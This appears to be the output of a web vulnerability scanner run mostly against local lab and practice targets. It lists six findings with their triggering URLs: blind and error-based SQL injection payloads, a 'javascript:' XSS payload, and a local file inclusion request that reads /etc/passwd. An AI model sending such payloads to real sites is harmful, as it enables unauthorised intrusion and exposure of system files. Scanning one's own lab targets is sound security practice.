 Damn Website Scanner - List of vulnerabilities
Type URL of the vulnerability
B_SQLi http://leettime.net/sqlninja.com/tasks/blind_ch2.php?id=SLEEP(4)%20/*'%20%7C%7C%20SLEEP(4)%20%7C%7C%20'%22%20%7C%7C%20SLEEP(4)%20%7C%7C%20%22*/1
E_SQLi http://localhost/908fa5e2edbdd7a6b14f722a4d4beffd/Hacking/BasicSQLiGET/?username='root&password=toor
B_SQLi http://localhost/908fa5e2edbdd7a6b14f722a4d4beffd/Hacking/BasicSQLiGET/?username=substr(upper(hex(randomblob(55555555))),0,1)%20/*'%20%7C%7C%20substr(
E_SQLi http://localhost/908fa5e2edbdd7a6b14f722a4d4beffd/Hacking/BasicSQLiGET/?username=root&password='toor
XSS http://localhost/908fa5e2edbdd7a6b14f722a4d4beffd/Hacking/SecurityChalls/webchalls/go_to_the_moon/index.php?mail=jaVasCript:alert(1)//%22%20name=alert
LFI http://localhost/908fa5e2edbdd7a6b14f722a4d4beffd/Hacking/LFI/lfi.php?page=/etc/passwd
Total : 6 vulnerability found
• 1 Cross Site Scripting
• 4 Injection SQL
• 1 Local File Inclusion
STOP LIST
Server is UP !